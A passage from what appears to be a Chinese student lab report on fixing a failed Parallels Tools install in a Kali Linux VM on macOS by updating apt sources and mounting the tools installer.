- 打开一个终端注入这段攻击buf:
实验中遇到的问题及解决过程
macOS下Parallels Desktop安装Parallels Tools失败
试了很多次,也盲目重启了很多次Kali(它提示让我重启的不怪我),不过用图形界面安装时每次到10%就会卡住然后提示失败:(



原因分析
用Parallels Desktop安装Kali时,安装Parallels Tools能提升虚拟机的性能(如共享剪贴板等),但必须更新镜像,确保所有软件包的依赖都完整,否则会提示内核需要更新等问题。因此首先需要更新镜像!!!
解决方案
- 打开终端,用
su命令切换到root(Kali用户默认root) - 用vim打开source.list:
vim /etc/apt/sources.list - 编辑source.list,添加镜像源
deb https://https.kali.org/kali kali-rolling main contrib non-free到文件中并保存退出 - 依次输入以下命令:
apt-get clean apt-get update apt-get upgrade -y apt-get dist-upgrade -y apt-get install dkms kpartx printer-driver-postscript-hp - 重启Kali Linux虚拟机
- 在终端中输入命令:
eject /dev/cdrom推出Parallel Tools安装工具 - 在Kali Linux虚拟机菜单栏选择:
操作->安装 Parallel Tools - 依次输入以下命令:
mkdir /media/pt mkdir /root/Desktop/pt mount /dev/cdrom /media/pt cp -r /media/pt/ /root/Desktop/pt cd /root/Desktop/pt/pt ./install - 重启Kali Linux虚拟机,安装完成:)

可以看到此时已经能从主机直接拖文件进Kali虚拟机了(共享剪贴板)😃